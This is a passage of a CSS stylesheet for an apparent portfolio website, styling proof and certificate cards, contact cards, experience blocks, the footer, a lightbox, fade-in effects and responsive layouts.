  max-width: 720px;
}

.teaser p {
  font-size: 0.94rem;
  color: var(--text-secondary);
  line-height: 1.85;
  margin-bottom: 1rem;
}

.teaser p:last-of-type {
  margin-bottom: 1.5rem;
}


/* ------------------------------------------------------------
   12. PROOF STRIP + PROOF CARDS
   ------------------------------------------------------------ */

.proof-strip {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.proof-strip-item {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1.1rem 1.25rem;
  transition: var(--t-border);
}

.proof-strip-item:hover {
  border-color: var(--border-hover);
}

.proof-strip-item .proof-title {
  font-family: var(--font-disp);
  font-size: 1rem;
  font-weight: 500;
  color: var(--ink-deep);
  margin-bottom: 0.3rem;
}

.proof-strip-item .proof-sub {
  font-size: 0.62rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.proof-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 1.25rem;
}

.proof-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  transition: var(--t-border), var(--t-transform);
}

.proof-card:hover {
  border-color: var(--border-hover);
  transform: translateY(-2px);
}

.proof-card img {
  width: 100%;
  display: block;
}

.proof-info {
  padding: 0.9rem 1.1rem;
}

.proof-name {
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--ink-deep);
}

.proof-issuer {
  font-size: 0.7rem;
  color: var(--text-muted);
  margin-top: 0.2rem;
}

.proof-date {
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
  margin-top: 0.2rem;
}

.proof-verify {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 0.62rem;
  color: var(--accent);
  margin-top: 0.5rem;
  font-weight: 700;
}

.proof-card-text {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: var(--t-border);
}

.proof-card-text:hover {
  border-color: var(--border-hover);
}


/* ------------------------------------------------------------
   13. CONTACT CARDS
   ------------------------------------------------------------ */

.contact-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
}

.contact-card {
  display: flex;
  align-items: center;
  gap: 0.85rem;
  padding: 1.2rem 1.4rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  transition: var(--t-border);
  color: inherit;
}

.contact-card:hover {
  border-color: var(--border-hover);
  color: inherit;
}

.contact-card:hover svg {
  color: var(--accent);
}

.contact-card svg {
  width: 20px;
  height: 20px;
  color: var(--champagne-shadow);
  transition: color 0.2s;
  flex-shrink: 0;
  stroke-width: 2;
  fill: none;
  stroke: currentColor;
}

.contact-label {
  font-family: var(--font-mono);
  font-size: 0.6rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-weight: 700;
}

.contact-value {
  font-size: 0.85rem;
  color: var(--ink-deep);
  font-weight: 400;
  margin-top: 0.1rem;
}


/* ------------------------------------------------------------
   14. EXPERIENCE PAGE BLOCKS
   ------------------------------------------------------------ */

.exp-block {
  max-width: 760px;
  margin-bottom: 3.5rem;
}

.exp-block:last-of-type {
  margin-bottom: 0;
}

.exp-block h3 {
  font-family: var(--font-disp);
  font-size: 1.6rem;
  font-weight: 500;
  letter-spacing: -0.02em;
  color: var(--ink-deep);
  margin-bottom: 0.3rem;
}

.exp-meta {
  font-family: var(--font-mono);
  font-size: 0.76rem;
  color: var(--text-muted);
}

.exp-body p {
  font-size: 0.92rem;
  color: var(--text-secondary);
  line-height: 1.85;
  margin-bottom: 1rem;
}

.exp-body ul {
  list-style: none;
  margin-bottom: 1rem;
}

.exp-body ul li {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.75;
  padding: 0.4rem 0 0.4rem 1.25rem;
  position: relative;
}

.exp-body ul li::before {
  content: '';
  position: absolute;
  left: 0;
  top: 1rem;
  width: 6px;
  height: 1px;
  background: var(--champagne-mid);
}


/* ------------------------------------------------------------
   15. FOOTER  (dark)
   ------------------------------------------------------------ */

footer {
  background: var(--ink-deep);
  padding: 1.7rem clamp(1.5rem, 4vw, 4.5rem);
  text-align: center;
  border-top: 1px solid var(--light-line);
  margin-top: 0;
}

/* inner-page footers carry .container — force them full-width like the home footer */
footer.container {
  max-width: none;
  margin: 0;
}

/* Investigation command blocks read as deliberate dark terminals on the
   light page (higher specificity than the page-level .step-cmd rule). */
.case-section .step-cmd {
  background: var(--ink-deep);
  color: #eee3d0;
  border-color: var(--light-line);
}

footer p {
  font-family: var(--font-mono);
  font-size: 0.6rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: rgba(248, 241, 229, 0.48);
}


/* ------------------------------------------------------------
   16. LIGHTBOX (for cert images)
   ------------------------------------------------------------ */

.lightbox {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(18, 20, 15, 0.94);
  z-index: 250;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  padding: 2rem;
}

.lightbox.active {
  display: flex;
}

.lightbox img {
  max-width: 92%;
  max-height: 92%;
  border-radius: 4px;
}


/* ------------------------------------------------------------
   17. FADE-IN ON SCROLL
   ------------------------------------------------------------ */

.fade-in {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

html:not(.js) .fade-in {
  opacity: 1;
  transform: none;
}


/* ------------------------------------------------------------
   18. RESPONSIVE
   ------------------------------------------------------------ */

@media (max-width: 768px) {
  .container {
    padding: 0 1.25rem;
  }

  .hero-stats {
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
  }

  .nav-inner {
    padding: 0 1.25rem;
    height: 68px;
  }

  .nav-links {
    display: none;
    position: absolute;
    top: 68px;
    left: 0;
    right: 0;
    background: var(--ink-deep);
    flex-direction: column;
    gap: 0;
    padding: 1rem 0;
    border-bottom: 1px solid var(--light-line);
  }

  .nav-links.open {
    display: flex;
  }

  .nav-links a {
    padding: 0.9rem 1.25rem;
    font-size: 0.88rem;
  }

  .nav-links a::after {
    display: none;
  }

  .nav-toggle {
    display: block;
  }

  main {
    padding-top: 68px;
  }

  .system-card {
    padding: 1.5rem;
  }

  .system-card h3 {
    font-size: 1.6rem;
  }

  .investigation-card {
    padding: 1.5rem;
  }

  .hero-actions {
    flex-direction: column;
    align-items: stretch;
  }

  .hero-actions .btn {
    justify-content: center;
  }

  .contact-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 480px) {
  .hero-name {
    font-size: 2.2rem;
  }

  .proof-grid {
    grid-template-columns: 1fr;
  }
}
</file>
